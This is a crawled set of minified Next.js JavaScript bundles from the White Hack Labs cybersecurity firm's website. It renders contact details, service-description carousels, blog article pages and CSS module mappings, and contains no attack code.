0:r.height},e.sys.id)})]}),(0,t.jsx)("div",{className:"how-we-do-it__right",children:(0,t.jsx)(B,{advantages:i,onPageChange:r})})]})})})};var R=i(8998),A=i(1168),P=i(136),Z=i.n(P);let L=e=>{let{title:s,phoneLabel:i,phoneValue:l,emailLabel:a,emailValue:n}=e;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:Z().title,children:s}),(0,t.jsxs)("div",{className:"contacts",children:[(0,t.jsx)("div",{children:(0,t.jsx)("span",{children:"White Hack Labs"})}),(0,t.jsxs)("div",{className:Z().address,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{children:"1216 Broadway, 2nd Floor"}),(0,t.jsx)("div",{children:"New York, NY 10001"})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{children:"255 Giralda Avenue, 5th Floor"}),(0,t.jsx)("div",{children:"Coral Gables, FL 33134"})]})]}),(0,t.jsxs)("div",{className:"phone",children:[(0,t.jsx)(A.Z,{}),(0,t.jsxs)("span",{children:[i,"\xa0"]}),(0,t.jsx)("a",{href:"tel:+1 ".concat(l),children:l})]}),(0,t.jsxs)("div",{className:"email",children:[(0,t.jsx)(R.Z,{}),(0,t.jsxs)("span",{children:[a,"\xa0"]}),(0,t.jsx)("a",{href:"mailto:".concat(n),children:n})]})]})]})},O=e=>{let{title:s,text:i}=e;return(0,t.jsxs)(t.Fragment,{children:[s&&(0,t.jsx)("div",{className:"title",children:s}),i&&(0,t.jsx)("div",{className:"text-block",children:i})]})},F=e=>{let{leftContent:s,rightContent:i}=e,l=e=>{switch(e.sys.contentType.sys.id){case"contactsComponent":return(0,t.jsx)(L,{...e.fields},e.sys.id);case"textComponent":return(0,t.jsx)(O,{...e.fields},e.sys.id);case"formComponent":return(0,t.jsx)(N,{...e.fields},e.sys.id);default:return null}};return(0,t.jsx)("section",{className:"contact-form",children:(0,t.jsx)("div",{className:"container",children:(0,t.jsxs)("div",{className:"contact-form__container",children:[(0,t.jsx)("div",{className:"contact-form__left",children:s.map(l)}),(0,t.jsx)("div",{className:"contact-form__right",children:i.map(l)})]})})})},E=e=>{let{partners:s}=e;return(0,t.jsx)("section",{className:"partners border-bottom",children:(0,t.jsx)(w.Z,{className:"partners__wrapper container",loop:!0,margin:10,nav:!1,autoplay:!0,dots:!1,autoplayTimeout:1e4,responsive:{0:{items:2},600:{items:3},1e3:{items:5},1440:{items:6}},children:s.map(e=>(0,t.jsx)("div",{children:(0,t.jsx)("div",{className:"partners_item",style:{backgroundImage:"url('https:".concat(e.fields.file.url,"')"),filter:"grayscale(100%)"}})},e.sys.id))})})},W=e=>{let{title:s,benefits:i,link:a,linkText:n}=e,[c,d]=(0,l.useState)(!0);return(0,t.jsx)("section",{className:"protection",children:(0,t.jsx)("div",{className:"container",children:(0,t.jsxs)("div",{className:"protection__container",children:[(0,t.jsxs)("div",{className:"protection__left",children:[(0,t.jsx)("h2",{children:s}),(0,t.jsxs)("div",{className:"benefits__wrapper",children:[i.map((e,s)=>{var i,l;return(0,t.jsxs)("div",{className:"benefits_item "+(c&&s>3?"read-more-target":""),children:[(0,t.jsx)(x(),{src:"https:".concat(e.fields.image.fields.file.url),alt:e.fields.image.fields.title,width:null===(i=e.fields.image.fields.file.details.image)||void 0===i?void 0:i.width,height:null===(l=e.fields.image.fields.file.details.image)||void 0===l?void 0:l.height}),e.fields.title]},e.sys.id)}),(0,t.jsx)("div",{className:"btn__wrapper",children:(0,t.jsx)("div",{className:"btn btn-read-more"+(c?"":" btn-read-more__active"),onClick:()=>d(!c),children:c?"Read more":"Read less"})})]}),a&&n&&(0,t.jsx)(r(),{href:a,className:"btn btn-more inline",children:n})]}),(0,t.jsx)("div",{className:"protection__right"})]})})})},M=e=>{let{title:s,image:i,features:a,advantages:n}=e,c=(0,l.useRef)(),[d,o]=(0,l.useState)();return(0,l.useEffect)(()=>{var e;let s=document.body.clientWidth>=769?0:(null===(e=c.current)||void 0===e?void 0:e.clientHeight)||0;o(s)},[]),(0,t.jsxs)("section",{className:"mainscreen",style:{marginBottom:0!==d?d:d+"px"},children:[(0,t.jsxs)("video",{muted:!0,loop:!0,autoPlay:!0,playsInline:!0,style:{width:"100%",height:"100%",objectFit:"cover",position:"absolute"},children:[(0,t.jsx)("source",{src:"https:".concat(i.fields.file.url),type:"video/mp4"}),"Your browser does not support HTML5 video."]}),(0,t.jsx)("div",{className:"container",children:(0,t.jsxs)("div",{className:"mainscreen__container","data-stretch-type":"full-stretched",children:[(0,t.jsxs)("div",{className:"title-block",children:[(0,t.jsx)("div",{className:"title-block__first",children:"PROTECT"}),(0,t.jsx)("div",{className:"title-block__second",children:"YOUR CUSTOMER DATA"}),a&&a.length>0&&(0,t.jsx)("div",{className:"desc",children:a.map(e=>(0,t.jsx)("span",{className:"item",children:e},e))}),(0,t.jsx)("div",{className:"arrow-down"})]}),(0,t.jsx)("div",{className:"advantages",ref:c,style:{bottom:"-".concat(d,"px")},children:n.map(e=>{var s,i;return(0,t.jsxs)("div",{className:"advantages__item",children:[(0,t.jsx)("div",{className:"icon",children:(0,t.jsx)(x(),{src:"https:".concat(e.fields.image.fields.file.url),alt:e.fields.title,width:null===(s=e.fields.image.fields.file.details.image)||void 0===s?void 0:s.width,height:null===(i=e.fields.image.fields.file.details.image)||void 0===i?void 0:i.height})}),(0,t.jsx)("h3",{children:e.fields.title}),(0,t.jsx)("div",{className:"text-block",children:e.fields.text}),(0,t.jsx)(r(),{href:e.fields.link||"/",children:(0,t.jsx)("div",{className:"btn btn-link",children:e.fields.linkText||"learn more"})})]},e.sys.id)})})]})})]})},q=e=>{let{title:s,image:i,advantages:l,link:a,linkText:n}=e;return(0,t.jsx)("section",{className:"we-work",children:(0,t.jsx)("div",{className:"container",children:(0,t.jsxs)("div",{className:"we-work__container",children:[(0,t.jsx)("div",{className:"we-work__left",children:(0,t.jsx)("div",{className:"industries-image",style:{backgroundImage:"url('https:".concat(i.fields.file.url,"')")}})}),(0,t.jsxs)("div",{className:"we-work__right",children:[(0,t.jsx)("h2",{className:"we-work__right_title",children:s}),(0,t.jsx)("div",{className:"industries__wrapper",children:l.map(e=>{var s,i;return(0,t.jsxs)("div",{className:"industries_item",children:[(0,t.jsx)(x(),{src:"https:".concat(e.fields.image.fields.file.url),alt:e.fields.image.fields.title,width:null===(s=e.fields.image.fields.file.details.image)||void 0===s?void 0:s.width,height:null===(i=e.fields.image.fields.file.details.image)||void 0===i?void 0:i.height}),e.fields.title]},e.sys.id)})}),a&&n&&(0,t.jsx)(r(),{href:a,className:"btn btn-more inline",children:n})]})]})})})},D=e=>{let{title:s,text:i,subTitle:l,subTitleText:a,link:n,linkText:c,advantages:d}=e;return(0,t.jsx)("section",{className:"how-we-do-it bg-grey",children:(0,t.jsxs)("div",{className:"container",children:[(0,t.jsx)("h2",{children:s}),(0,t.jsx)("div",{className:"desc text-block",children:i}),(0,t.jsxs)("div",{className:"how-we-do-it__container",children:[(0,t.jsxs)("div",{className:"how-we-do-it__left",children:[(0,t.jsx)("h3",{children:l}),(0,t.jsx)("div",{className:"description text-block",children:a}),n&&c&&(0,t.jsx)(r(),{href:n,className:"btn btn-more inline",children:c})]}),(0,t.jsx)("div",{className:"how-we-do-it__right",children:(0,t.jsx)(B,{advantages:d,onPageChange:()=>{}})})]})]})})};var Y=i(8885),H=i(1719),G=i(725),U=i.n(G);let K=()=>(0,t.jsx)("section",{className:U().bgContainer,children:(0,t.jsx)(H.Z,{children:(0,t.jsxs)("div",{className:U().wrapper,children:[(0,t.jsxs)("div",{className:U().header,children:[(0,t.jsx)("h2",{children:"Cyber Security Services"}),(0,t.jsx)("h3",{children:"Welcome to WhiteHackLabs, Your Shield in the Digital Realm"}),(0,t.jsx)("div",{className:U().desc,children:"In an era where digital threats are evolving rapidly, WhiteHackLabs stands as a bastion of safety, offering comprehensive cyber security services tailored to safeguard your business and customer data. Our commitment is to deliver unparalleled protection, ensuring peace of mind in the complex digital landscape."})]}),(0,t.jsxs)("div",{className:U().captionWrapper,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:U().title,children:"Cyber Security Solutions"}),(0,t.jsx)("div",{className:U().subtitle,children:"Avant Garde Solutions for Modern Threats"})]}),(0,t.jsx)("div",{className:U().desc,children:"At WhiteHackLabs, we understand that each organization faces unique challenges in cybersecurity. Our suite of solutions is designed not just to respond to threats but to proactively predict and prevent them."})]}),(0,t.jsx)(w.Z,{className:U().carousel,loop:!0,margin:30,autoplay:!0,autoplayTimeout:1e4,dots:!1,nav:!0,navText:["<div class='prevslide'></div>","<div class='nextslide'></div>"],responsive:{0:{items:1},768:{items:2},1440:{items:3}},children:[{title:"Risk Assessment & Management",details:["Detailed analysis of your current security posture.","Identification of potential vulnerabilities in both human and technical domains.","Strategic planning to mitigate risks."]},{title:"Data Protection and Recovery",details:["Solutions for data encryption and offsite backup.","Business continuity plans to minimize downtime in case of breaches."]},{title:"Regulatory Compliance Consulting",details:["Assistance in adhering to SOC2, HIPAA, PCI security regulations.","Regular audits and updates to stay compliant with evolving standards."]},{title:"24/7 Monitoring and Support",details:["Continuous monitoring of your systems for any security breaches.","Rapid response team on standby to tackle any incidents."]},{title:"Employee Training and Awareness Programs",details:["Comprehensive social engineering training for staff.","Regular updates on the latest cyber threats and prevention techniques."]}].map((e,s)=>(0,t.jsxs)("div",{className:U().carouselItem,children:[(0,t.jsx)("div",{className:U().position,children:"0".concat(s+1)}),(0,t.jsx)("div",{className:U().title,children:e.title}),(0,t.jsx)("ul",{children:e.details.map((e,s)=>(0,t.jsx)("li",{children:e},s))})]},s))}),(0,t.jsxs)("div",{className:U().footer,children:[(0,t.jsx)("div",{className:U().footerTitle,children:"Why Choose Us?"}),(0,t.jsx)("div",{className:U().footerContent,children:[{title:"Expertise",description:"Our team consists of highly technical industry veterans with years of experience in cybersecurity. OSCP, CRTP Certified Professionals ready to reduce your risk exposure.",icon:"expertise"},{title:"One Step Ahead",description:"Continuously updating our methods and tools to stay ahead of cybercriminals.",icon:"onestep"},{title:"Security Centric Approach",description:"Your security is our top priority, and we strive to deliver exceptional results.",icon:"centric"},{title:"We Understand your Systems",description:"Our testers are well versed in Python, Java, JavaScript and TypeScript, Go, C, C++, ASM32 and ASM64. We understand how your system functions down to zeros and ones.",icon:"understand"},{title:"Integrity",description:"We value your trust and ensure transparency in all our operations.",icon:"integrity"}].map((e,s)=>(0,t.jsxs)("div",{className:U().footerItem,children:[(0,t.jsxs)("div",{className:U().footerItemCaption,children:[(0,t.jsx)(x(),{src:"/assets/images/svg/".concat(e.icon,".svg"),alt:e.icon,width:36,height:36}),(0,t.jsx)("div",{className:U().footerItemTitle,children:e.title})]}),(0,t.jsx)("div",{className:U().footerItemDesc,children:e.description})]},s))})]})]})})}),z=e=>{let{block:s}=e,i=s.sys.contentType.sys.id;switch(i){case"titleBlock":return(0,t.jsx)(a.Z,{...s.fields});case"descriptionBlock":return(0,t.jsx)(c,{...s.fields});case"informationBlock":return(0,t.jsx)(b,{...s.fields});case"reviewsBlock":return(0,t.jsx)(S,{...s.fields});case"aboutBlock":return(0,t.jsx)(T,{...s.fields});case"roundCarouselBlock":return(0,t.jsx)(I,{...s.fields});case"doubleContentBlock":return(0,t.jsx)(F,{...s.fields});case"partnersBlock":return(0,t.jsx)(E,{...s.fields});case"benefitsBlock":return(0,t.jsx)(W,{...s.fields});case"advantagesBlock":return(0,t.jsx)(M,{...s.fields});case"featuresBlock":return(0,t.jsx)(q,{...s.fields});case"howWeDoItBlock":return(0,t.jsx)(D,{...s.fields});case"servicesBlock":return(0,t.jsx)(K,{});case"richTextComponent":return(0,t.jsx)("section",{className:"article",children:(0,t.jsx)("div",{className:"container",children:(0,t.jsx)("div",{className:"text-container",children:s.fields.markdown?(0,t.jsx)(Y.UG,{children:s.fields.markdown},s.sys.id):s.fields.content?(0,t.jsx)(y.Z,{content:s.fields.content}):null})})});default:return console.warn("".concat(i," is not yet implemented")),null}};var J=z},5020:function(e,s,i){"use strict";var t=i(5893),l=i(1208),a=i.n(l);let n=()=>(0,t.jsx)("div",{className:a().overflow,children:(0,t.jsxs)("div",{className:a().lds,children:[(0,t.jsx)("div",{}),(0,t.jsx)("div",{}),(0,t.jsx)("div",{})]})});s.Z=n},3990:function(e,s,i){"use strict";var t=i(5893),l=i(5158),a=i(9008),n=i.n(a);let r=e=>{let{pageFields:s}=e,i=s.metaTitle||"".concat(l.fB," ").concat(s.title),a=s.metaDescription||"".concat(l.fB," ").concat(s.slug);return(0,t.jsxs)(n(),{children:[(0,t.jsx)("title",{children:i}),(0,t.jsx)("meta",{name:"description",content:a}),s.keywords&&(0,t.jsx)("meta",{name:"keywords",content:s.keywords.join(", ")}),(0,t.jsx)("meta",{name:"copyright",content:"2024 White Hack Labs"}),(0,t.jsx)("meta",{name:"og:title",content:i}),(0,t.jsx)("meta",{name:"og:description",content:a}),(0,t.jsx)("meta",{name:"og:url",content:l._O}),(0,t.jsx)("meta",{name:"og:image",content:""}),(0,t.jsx)("meta",{name:"DC.title",content:"White Hack Labs"}),(0,t.jsx)("meta",{name:"geo.region",content:"US-NY"}),(0,t.jsx)("meta",{name:"geo.placename",content:"New York"}),(0,t.jsx)("meta",{name:"geo.position",content:"39.78373;-100.445882"}),(0,t.jsx)("meta",{name:"ICBM",content:"39.78373, -100.445882"}),"index"===s.slug?(0,t.jsx)("link",{rel:"canonical",href:"".concat(l._O,"/")}):(0,t.jsx)("link",{rel:"canonical",href:"".concat(l._O,"/").concat(s.slug,"/")})]})};s.Z=r},3364:function(e,s,i){"use strict";i.d(s,{Z:function(){return n}});var t=i(5893);let l=e=>{var s;let{fields:i}=e;return(0,t.jsxs)("div",{className:"person",children:[(0,t.jsx)("div",{className:"avatar",style:{backgroundImage:i.avatar?"url(https:".concat(null===(s=i.avatar)||void 0===s?void 0:s.fields.file.url,")"):"unset"}}),(0,t.jsxs)("div",{className:"description",children:[(0,t.jsx)("div",{className:"name",children:i.name}),(0,t.jsx)("div",{className:"position",children:i.position})]})]})},a=e=>{let{text:s,link:i,linkText:a,user:n,video:r}=e;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:"review",style:{textAlign:"left"},children:s}),n&&(0,t.jsx)(l,{...n})]})};var n=a},298:function(e,s,i){"use strict";var t=i(5893),l=i(4129),a=i(6437),n=i(5675),r=i.n(n),c=i(5158),d=i(1960),o=i.n(d);let m=e=>{let{content:s}=e;return(0,t.jsx)(t.Fragment,{children:(0,l.h)(s,{renderNode:{[a.BLOCKS.OL_LIST]:(e,s)=>(0,t.jsx)("ol",{className:o().list,children:s}),[a.BLOCKS.UL_LIST]:(e,s)=>(0,t.jsx)("ul",{className:o().list,children:s}),[a.BLOCKS.LIST_ITEM]:(e,s)=>(0,t.jsx)("li",{className:o().listItem,children:s}),[a.BLOCKS.EMBEDDED_ASSET]:e=>{var s,i,l,a,n,d,m,h,u,v,x,f,j,p,_,g,N,y,b,w,k,S,C,T,B,I,R;return c.jn.includes(null===(s=e.data)||void 0===s?void 0:null===(i=s.target)||void 0===i?void 0:null===(l=i.fields)||void 0===l?void 0:null===(a=l.file)||void 0===a?void 0:a.contentType)?(0,t.jsxs)("video",{muted:!0,loop:!0,autoPlay:!0,playsInline:!0,className:o().video,children:[(0,t.jsx)("source",{src:"https:".concat(null===(T=e.data)||void 0===T?void 0:null===(B=T.target)||void 0===B?void 0:null===(I=B.fields)||void 0===I?void 0:null===(R=I.file)||void 0===R?void 0:R.url),type:"video/mp4"}),"Your browser does not support HTML5 video."]}):(0,t.jsx)(r(),{className:o().image,src:"https:".concat(null===(n=e.data)||void 0===n?void 0:null===(d=n.target)||void 0===d?void 0:null===(m=d.fields)||void 0===m?void 0:null===(h=m.file)||void 0===h?void 0:h.url),alt:null===(u=e.data)||void 0===u?void 0:null===(v=u.target)||void 0===v?void 0:null===(x=v.fields)||void 0===x?void 0:x.title,width:null===(f=e.data)||void 0===f?void 0:null===(j=f.target)||void 0===j?void 0:null===(p=j.fields)||void 0===p?void 0:null===(_=p.file)||void 0===_?void 0:null===(g=_.details)||void 0===g?void 0:null===(N=g.image)||void 0===N?void 0:N.width,height:null===(y=e.data)||void 0===y?void 0:null===(b=y.target)||void 0===b?void 0:null===(w=b.fields)||void 0===w?void 0:null===(k=w.file)||void 0===k?void 0:null===(S=k.details)||void 0===S?void 0:null===(C=S.image)||void 0===C?void 0:C.height})},[a.BLOCKS.PARAGRAPH]:(e,s)=>{if(e.content.some(e=>{var s;return null===(s=e.marks)||void 0===s?void 0:s.find(e=>"code"===e.type)})){let i=[];return e.content.reduce((t,l,a)=>{var n;return(null===(n=l.marks)||void 0===n?void 0:n.find(e=>"code"===e.type))?(i.push(s[a]),a===e.content.length-1&&i.length>0&&(t.push(i),i=[])):(i.length>0&&(t.push(i),i=[]),t.push(s[a])),t},[]).map((e,s)=>Array.isArray(e)?(0,t.jsx)("pre",{className:o().code,children:e},s):e)}return(0,t.jsx)("p",{children:s})}}})})};s.Z=m},725:function(e){e.exports={bgContainer:"ServicesBlock_bgContainer__wMlsg",wrapper:"ServicesBlock_wrapper__VxoKu",header:"ServicesBlock_header__WGnw5",desc:"ServicesBlock_desc__ER1Iq",captionWrapper:"ServicesBlock_captionWrapper__asCfn",title:"ServicesBlock_title__6xnkB",subtitle:"ServicesBlock_subtitle__JppRR",footer:"ServicesBlock_footer__Ea0hj",footerTitle:"ServicesBlock_footerTitle__YrXXX",footerContent:"ServicesBlock_footerContent__QfG2Y",footerItem:"ServicesBlock_footerItem__0wsHQ",footerItemCaption:"ServicesBlock_footerItemCaption__ZPKJg",footerItemTitle:"ServicesBlock_footerItemTitle__tjs3x",footerItemDesc:"ServicesBlock_footerItemDesc__0S64_",carousel:"ServicesBlock_carousel__uAeE1",carouselItem:"ServicesBlock_carouselItem__A6_Gt",position:"ServicesBlock_position__rqW0f"}},3081:function(e){e.exports={wrapper:"TitleBlock_wrapper__0yWJh",mainScreen:"TitleBlock_mainScreen__MHzq_",titleBlock:"TitleBlock_titleBlock__t_v0T",desc:"TitleBlock_desc__fShz_","arrow-down":"TitleBlock_arrow-down__FMuZt",fade_move_down:"TitleBlock_fade_move_down__c3FXe",item:"TitleBlock_item__DePsZ",pages:"TitleBlock_pages__vUgrY",container:"TitleBlock_container__v1IKg",blogPage:"TitleBlock_blogPage__usqdK",mainscreen__container:"TitleBlock_mainscreen__container__sC92p"}},136:function(e){e.exports={title:"Contacts_title__AIfnc",address:"Contacts_address__ahof_"}},1208:function(e){e.exports={overflow:"Loader_overflow__O0fTu",active:"Loader_active__9QY9L",lds:"Loader_lds__q0Q7M"}},1960:function(e){e.exports={list:"RichTextRenderer_list__F2NCj",listItem:"RichTextRenderer_listItem__SYpuZ",image:"RichTextRenderer_image__nAmPV",code:"RichTextRenderer_code__F3yMg",video:"RichTextRenderer_video__zlwjG"}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://whitehacklabs.com/_next/static/EPa_xyL7BNVVNXsFZTVfn/_buildManifest.js
body_size: 344
content:
self.__BUILD_MANIFEST=function(s,c,a,e,t){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[s,c,a,e,t,"static/chunks/pages/index-7385a080175f4a5d.js"],"/404":["static/css/6904e4f30666698a.css","static/chunks/pages/404-e4ca155fdc3afefa.js"],"/_error":["static/chunks/pages/_error-8353112a01355ec2.js"],"/blog":["static/css/46d662c0ff9d9fd5.css","static/chunks/pages/blog-9e5e8b921d0a99e7.js"],"/blog/[slug]":[a,"static/css/b0ed6dbdd84bded4.css","static/chunks/pages/blog/[slug]-0423631301609f21.js"],"/detecta":[s,c,"static/css/a8640272c91b3d92.css","static/chunks/pages/detecta-6951bcf688fb49fb.js"],"/[slug]":[s,c,a,e,t,"static/chunks/pages/[slug]-d49f0c3be527e8c5.js"],sortedPages:["/","/404","/_app","/_error","/blog","/blog/[slug]","/detecta","/[slug]"]}}("static/chunks/b637e9a5-72306854ad8c548c.js","static/chunks/946-fef260ff9437bab4.js","static/chunks/680-92333a1707d7d934.js","static/chunks/835-2463bca3798cf0f1.js","static/css/b79e962d651c9f9a.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://whitehacklabs.com/_next/static/chunks/pages/blog/%5Bslug%5D-0423631301609f21.js
body_size: 2377
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[492],{1127:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog/[slug]",function(){return n(6221)}])},2304:function(e,t,n){"use strict";var i=n(5893),l=n(8770),o=n.n(l);let r=e=>{let{date:t,author:n}=e;return(0,i.jsxs)("div",{className:o().infoContainer,children:[t&&(0,i.jsx)("div",{children:t}),n&&(0,i.jsx)("div",{className:o().author,children:n})]})};t.Z=r},9018:function(e,t,n){"use strict";var i=n(5893),l=n(8243),o=n(3349),r=n.n(o);let a=e=>{let{className:t=""}=e;return(0,i.jsx)("button",{className:(0,l.A)([r().learnMoreButton,t]),children:"learn more"})};t.Z=a},298:function(e,t,n){"use strict";var i=n(5893),l=n(4129),o=n(6437),r=n(5675),a=n.n(r),s=n(5158),d=n(1960),c=n.n(d);let u=e=>{let{content:t}=e;return(0,i.jsx)(i.Fragment,{children:(0,l.h)(t,{renderNode:{[o.BLOCKS.OL_LIST]:(e,t)=>(0,i.jsx)("ol",{className:c().list,children:t}),[o.BLOCKS.UL_LIST]:(e,t)=>(0,i.jsx)("ul",{className:c().list,children:t}),[o.BLOCKS.LIST_ITEM]:(e,t)=>(0,i.jsx)("li",{className:c().listItem,children:t}),[o.BLOCKS.EMBEDDED_ASSET]:e=>{var t,n,l,o,r,d,u,m,v,_,x,h,f,j,p,g,C,N,w,y,A,B,L,T,k,M,b;return s.jn.includes(null===(t=e.data)||void 0===t?void 0:null===(n=t.target)||void 0===n?void 0:null===(l=n.fields)||void 0===l?void 0:null===(o=l.file)||void 0===o?void 0:o.contentType)?(0,i.jsxs)("video",{muted:!0,loop:!0,autoPlay:!0,playsInline:!0,className:c().video,children:[(0,i.jsx)("source",{src:"https:".concat(null===(T=e.data)||void 0===T?void 0:null===(k=T.target)||void 0===k?void 0:null===(M=k.fields)||void 0===M?void 0:null===(b=M.file)||void 0===b?void 0:b.url),type:"video/mp4"}),"Your browser does not support HTML5 video."]}):(0,i.jsx)(a(),{className:c().image,src:"https:".concat(null===(r=e.data)||void 0===r?void 0:null===(d=r.target)||void 0===d?void 0:null===(u=d.fields)||void 0===u?void 0:null===(m=u.file)||void 0===m?void 0:m.url),alt:null===(v=e.data)||void 0===v?void 0:null===(_=v.target)||void 0===_?void 0:null===(x=_.fields)||void 0===x?void 0:x.title,width:null===(h=e.data)||void 0===h?void 0:null===(f=h.target)||void 0===f?void 0:null===(j=f.fields)||void 0===j?void 0:null===(p=j.file)||void 0===p?void 0:null===(g=p.details)||void 0===g?void 0:null===(C=g.image)||void 0===C?void 0:C.width,height:null===(N=e.data)||void 0===N?void 0:null===(w=N.target)||void 0===w?void 0:null===(y=w.fields)||void 0===y?void 0:null===(A=y.file)||void 0===A?void 0:null===(B=A.details)||void 0===B?void 0:null===(L=B.image)||void 0===L?void 0:L.height})},[o.BLOCKS.PARAGRAPH]:(e,t)=>{if(e.content.some(e=>{var t;return null===(t=e.marks)||void 0===t?void 0:t.find(e=>"code"===e.type)})){let n=[];return e.content.reduce((i,l,o)=>{var r;return(null===(r=l.marks)||void 0===r?void 0:r.find(e=>"code"===e.type))?(n.push(t[o]),o===e.content.length-1&&n.length>0&&(i.push(n),n=[])):(n.length>0&&(i.push(n),n=[]),i.push(t[o])),i},[]).map((e,t)=>Array.isArray(e)?(0,i.jsx)("pre",{className:c().code,children:e},t):e)}return(0,i.jsx)("p",{children:t})}}})})};t.Z=u},2484:function(e,t,n){"use strict";var i=n(5893),l=n(1664),o=n.n(l),r=n(3452),a=n(2304),s=n(9018),d=n(4685),c=n.n(d);let u=e=>{let{article:t}=e,{slug:n,image:l,title:d,date:u,username:m}=t.fields;return(0,i.jsxs)(o(),{className:c().articleCard,href:"/blog/".concat(n,"/"),children:[(0,i.jsx)(r.Z,{image:l,className:c().img,altName:d}),(0,i.jsxs)("div",{className:c().contentWrapper,children:[(0,i.jsx)("div",{className:c().title,children:d}),(0,i.jsx)(a.Z,{date:u,author:m}),(0,i.jsx)(s.Z,{className:c().learnMoreButton})]})]})};t.Z=u},3452:function(e,t,n){"use strict";var i=n(5893),l=n(5675),o=n.n(l),r=n(5158);let a=e=>{var t,n;let{image:l,className:a,altName:s,priority:d,showControls:c=!1}=e;return r.jn.includes(l.fields.file.contentType)?c?(0,i.jsxs)("video",{controls:!0,controlsList:"nodownload",playsInline:!0,className:a,children:[(0,i.jsx)("source",{src:"https:".concat(l.fields.file.url),type:"video/mp4"}),"Your browser does not support HTML5 video."]},l.fields.file.url):(0,i.jsxs)("video",{muted:!0,loop:!0,autoPlay:!0,playsInline:!0,className:a,children:[(0,i.jsx)("source",{src:"https:".concat(l.fields.file.url),type:"video/mp4"}),"Your browser does not support HTML5 video."]},l.fields.file.url):(0,i.jsx)(o(),{src:"https:".concat(l.fields.file.url),alt:s,className:a,width:null===(t=l.fields.file.details.image)||void 0===t?void 0:t.width,height:null===(n=l.fields.file.details.image)||void 0===n?void 0:n.height,priority:d||!1})};t.Z=a},6221:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return w},default:function(){return y}});var i=n(5893),l=n(2484),o=n(9539),r=n.n(o),a=n(1719),s=n(5158),d=n(9008),c=n.n(d);let u=e=>{let{article:t}=e,n="".concat(s.fB," - ").concat(t.fields.title);return(0,i.jsxs)(c(),{children:[(0,i.jsx)("title",{children:n}),(0,i.jsx)("meta",{name:"description",content:t.fields.previewText}),t.fields.keywords&&(0,i.jsx)("meta",{name:"keywords",content:t.fields.keywords.join(", ")}),t.fields.username&&(0,i.jsx)("meta",{name:"author",content:t.fields.username}),(0,i.jsx)("meta",{name:"copyright",content:"2024 White Hack Labs"}),(0,i.jsx)("meta",{name:"og:title",content:n}),(0,i.jsx)("meta",{name:"og:description",content:t.fields.previewText}),(0,i.jsx)("meta",{name:"og:url",content:s._O}),(0,i.jsx)("meta",{name:"og:image",content:""}),(0,i.jsx)("link",{rel:"canonical",href:"".concat(s._O,"/blog/").concat(t.fields.slug,"/")}),(0,i.jsx)("meta",{name:"DC.title",content:"White Hack Labs"}),(0,i.jsx)("meta",{name:"geo.region",content:"US-NY"}),(0,i.jsx)("meta",{name:"geo.placename",content:"New York"}),(0,i.jsx)("meta",{name:"geo.position",content:"39.78373;-100.445882"}),(0,i.jsx)("meta",{name:"ICBM",content:"39.78373, -100.445882"})]})},m=e=>{let{keyword:t}=e,n="".concat(s.fB," - ").concat(t);return(0,i.jsxs)(c(),{children:[(0,i.jsx)("title",{children:n}),(0,i.jsx)("meta",{name:"copyright",content:"2024 White Hack Labs"}),(0,i.jsx)("meta",{name:"og:title",content:n}),(0,i.jsx)("meta",{name:"og:url",content:s._O}),(0,i.jsx)("meta",{name:"og:image",content:""}),(0,i.jsx)("meta",{name:"DC.title",content:"White Hack Labs"}),(0,i.jsx)("meta",{name:"geo.region",content:"US-NY"}),(0,i.jsx)("meta",{name:"geo.placename",content:"New York"}),(0,i.jsx)("meta",{name:"geo.position",content:"39.78373;-100.445882"}),(0,i.jsx)("meta",{name:"ICBM",content:"39.78373, -100.445882"})]})};var v=n(2304),_=n(5616),x=n.n(_);let h=e=>{let{article:t}=e,{title:n,date:l,username:o}=t.fields;return(0,i.jsx)("section",{className:x().title,children:(0,i.jsx)(a.Z,{children:(0,i.jsxs)("div",{className:x().wrapper,"data-stretch-type":"full-stretched",children:[(0,i.jsx)("h1",{children:n}),(0,i.jsx)(v.Z,{date:l,author:o})]})})})};var f=n(298),j=n(3452),p=n(6182),g=n.n(p);let C=e=>{let{article:t}=e,{fields:n,sys:l}=t;return(0,i.jsxs)("div",{className:g().articleContainer,children:[(0,i.jsx)(j.Z,{image:n.image,className:g().detailPicture,altName:n.title,showControls:!0}),(0,i.jsx)("div",{className:g().textContainer,children:n.content.map(e=>e.fields.content?(0,i.jsx)(f.Z,{content:e.fields.content},e.sys.id):null)})]})};var N=n(8243),w=!0;function y(e){let{article:t,recomendedArticles:n,keyword:o}=e;return(0,i.jsxs)(i.Fragment,{children:[t?(0,i.jsx)(u,{article:t}):(0,i.jsx)(m,{keyword:o}),(0,i.jsxs)("main",{children:[t&&(0,i.jsx)(h,{article:t}),(0,i.jsx)("section",{className:(0,N.A)([r().article],{[r().withPadding]:!t}),children:(0,i.jsxs)(a.Z,{children:[t&&(0,i.jsx)(C,{article:t}),(0,i.jsx)("div",{className:r().recommendedArticle,children:n.map(e=>(0,i.jsx)(l.Z,{article:e},e.sys.id))})]})})]})]})}},8770:function(e){e.exports={infoContainer:"InfoContainer_infoContainer__ln8MU",author:"InfoContainer_author__k_k31"}},3349:function(e){e.exports={learnMoreButton:"LearnMoreButton_learnMoreButton___6iLX"}},1960:function(e){e.exports={list:"RichTextRenderer_list__F2NCj",listItem:"RichTextRenderer_listItem__SYpuZ",image:"RichTextRenderer_image__nAmPV",code:"RichTextRenderer_code__F3yMg",video:"RichTextRenderer_video__zlwjG"}},4685:function(e){e.exports={articleCard:"ArticleCard_articleCard__ryt8T",img:"ArticleCard_img__nS9Fu",learnMoreButton:"ArticleCard_learnMoreButton__NOCX7",contentWrapper:"ArticleCard_contentWrapper__sYrM9",title:"ArticleCard_title__Q4DD_",dateContainer:"ArticleCard_dateContainer__LvC7O"}},6182:function(e){e.exports={articleContainer:"ArticleContent_articleContainer__3_djW",detailPicture:"ArticleContent_detailPicture__B0Fo